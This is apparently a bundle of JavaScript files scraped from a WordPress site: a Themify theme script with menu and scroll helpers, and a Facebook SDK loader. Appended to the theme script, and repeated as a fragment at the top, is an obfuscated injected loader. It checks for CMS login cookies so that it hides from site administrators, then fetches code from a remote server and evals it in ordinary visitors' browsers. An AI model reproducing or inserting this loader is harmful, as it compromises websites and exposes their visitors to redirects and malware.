HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon \u003E a","lightboxGalleryOn":true},"lightboxContext":"#pagewrap"};
/* https://www.trenduri.info/coafuri/wp-content/themes/responz/js/themify.script.js?ver=6.9 */
;// Themify Theme Scripts - http://themify.me/

jQuery(document).ready(function($){

	/////////////////////////////////////////////
	// Scroll to top 							
	/////////////////////////////////////////////
	$('.back-top a').click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
            return false;
	});

	/////////////////////////////////////////////
	// append #main-nav link attribute with a <span> tag
	/////////////////////////////////////////////
	$.each($('#main-nav').children('li'), function() {
	    var anchor = $(this).children('a'),
                title = $(this).children('a').attr('title');
	    if(title) {
		   anchor.html(anchor.html() + " <span>" + title + "</span>");
		}
	});

	/////////////////////////////////////////////
	// Toggle menu on mobile 							
	/////////////////////////////////////////////
	$("#menu-icon").click(function(){
		$("#headerwrap #main-nav").fadeToggle();
		$("#headerwrap #searchform").hide();
		$(this).toggleClass("active");
	});

	/////////////////////////////////////////////
	// Toggle searchform on mobile 							
	/////////////////////////////////////////////
	$("#search-icon").click(function(){
		$("#headerwrap #searchform").fadeToggle();
		$("#headerwrap #main-nav").hide();
		$('#headerwrap #s').focus();
		$(this).toggleClass("active");
	});

	if( $( 'body' ).hasClass( 'touch' ) && typeof jQuery.fn.themifyDropdown != 'function' ) {
		Themify.LoadAsync(themify_vars.url + '/js/themify.dropdown.js', function(){
			$( '#main-nav' ).themifyDropdown();
		});
	}
	$( '#main-nav .menu-item-has-children' ).on( 'focusin focusout', function() {
		$( this ).toggleClass( 'dropdown-open' );
	});
});

jQuery(window).load(function() {
	// EDGE MENU //
	jQuery(function ($) {
		$("#main-nav li").on('mouseenter mouseleave dropdown_open', function (e) {
			if ($('ul', this).length) {
				var elm = $('ul:first', this);
				var off = elm.offset();
				var l = off.left;
				var w = elm.width();
				var docW = $(window).width();
				var isEntirelyVisible = (l + w <= docW);

				if (!isEntirelyVisible) {
					$(this).addClass('edge');
				} else {
					$(this).removeClass('edge');
				}

			}
		});
	});
});;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};
/* https://connect.facebook.net/en_US/sdk.js?ver=v16.0#xfbml=1&version=v16.0&appId=1443946719181573&autoLogAppEvents=1 */
/*1768765539,,JIT Construction: v1032150361,en_US*/

/**
 * Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
 *
 * You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
 * copy, modify, and distribute this software in source code or binary form for use
 * in connection with the web services and APIs provided by Facebook.
 *
 * As with any software that integrates with the Facebook platform, your use of
 * this software is subject to the Facebook Platform Policy
 * [http://developers.facebook.com/policy/]. This copyright notice shall be
 * included in all copies or substantial portions of the software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
(function _(e,t,n,r,o){var a=window.console;if(a&&Math.floor(new Date().getTime()/1e3)-t>10080*60&&a.warn("The Facebook JSSDK is more than 7 days old."),!window[n]&&window.JSON){for(var i=window[n]={__buffer:{replay:function(){for(var e=this,t=function(){var t=window[n];e.calls[r][0].split(".").forEach(function(e){return t=t[e]}),t.apply(null,e.calls[r][1])},r=0;r<this.calls.length;r++)t();this.calls=[]},calls:[],opts:null},getUserID:function(){return""},getAuthResponse:function(){return null},getAccessToken:function(){return null},init:function(e){i.__buffer.opts=e}},l=0;l<r.length;l++){var s=r[l];if(!(s in i)){for(var u=s.split("."),c=u.pop(),d=i,m=0;m<u.length;m++)d=d[u[m]]||(d[u[m]]={});d[c]=(function(e){if(e!=="init")return function(){i.__buffer.calls.push([e,Array.prototype.slice.call(arguments)])}})(s)}}var p=document.createElement("script");p.src=e,p.async=!0,o&&(p.crossOrigin="anonymous");var f=document.getElementsByTagName("script")[0];f.parentNode&&f.parentNode.insertBefore(p,f)}})("https:\/\/connect.facebook.net\/en_US\/sdk.js?hash=cd2c937ca7e2948fdc857b2d3e6d9e4a", 1768765539, "FB", ["AppEvents.EventNames","AppEvents.ParameterNames","AppEvents.activateApp","AppEvents.clearAppVersion","AppEvents.clearUserID","AppEvents.getAppVersion","AppEvents.getUserID","AppEvents.logEvent","AppEvents.logPageView","AppEvents.logPurchase","AppEvents.setAppVersion","AppEvents.setUserID","AppEvents.updateUserProperties","Canvas.Plugin.showPluginElement","Canvas.Plugin.hidePluginElement","Canvas.Prefetcher.addStaticResource","Canvas.Prefetcher.setCollectionMode","Canvas.getPageInfo","Canvas.scrollTo","Canvas.setAutoGrow","Canvas.setDoneLoading","Canvas.setSize","Canvas.setUrlHandler","Canvas.startTimer","Canvas.stopTimer","Event.subscribe","Event.unsubscribe","XFBML.parse","addFriend","api","getAccessToken","getAuthResponse","getLoginStatus","getUserID","init","login","logout","publish","share","ui"], true);
